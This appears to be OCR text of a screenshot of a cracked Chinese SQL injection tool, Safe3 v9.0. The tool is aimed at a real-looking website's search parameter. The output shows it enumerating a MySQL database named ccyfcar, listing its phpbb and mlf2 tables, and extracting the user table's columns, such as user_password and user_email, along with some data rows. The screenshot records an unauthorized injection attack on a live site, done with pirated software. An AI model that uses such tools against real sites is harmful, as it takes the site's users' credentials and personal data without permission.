 Safe3 SQL注入安全测试v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://.com/?mod=info&act=search&kw=a GET 浏览 注入
类型 String 数据库 MYSQL 字段 0 索引 0 关键字 库名 ccyfcar 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
files
info
logm
menu
message
mlf2_banlists
mlf2_categories
mlf2_entries
mlf2_entries_cache
mlf2_logincontrol
mlf2_pages
mlf2_settings
mlf2_smilies
mlf2_userdata
mlf2_userdata_cache
mlf2_useronline
phpbb_acl_groups
phpbb_acl_options
phpbb_acl_roles
phpbb_acl_roles_data
phpbb_acl_users
phpbb_attachments
phpbb_banlist
phpbb_bbcodes
phpbb_bookmarks
phpbb_bots
phpbb_config
phpbb_confirm
phpbb_disallow
phpbb_drafts
phpbb_extension_groups
phpbb_extensions
获取字段名
user_id
user_type
group_id
user_permissions
user_perm_from
user_ip
user_regdate
username
username_clean
user_password
user_passchg
user_pass_convert
user_email
user_email_hash
user_birthday
user_lastvisit
user_lastmark
user_lastpost_time
user_lastpage
user_last_confirm_key
user_last_search
user_warnings
获取数据
user_id user_type user_permissions user_perm_f
1 2 0
2 3 0
3 2 0
4 2 0
5 2 0
6 2 0
7 2 0
8 2 0
9 2 0
10 2 0
状态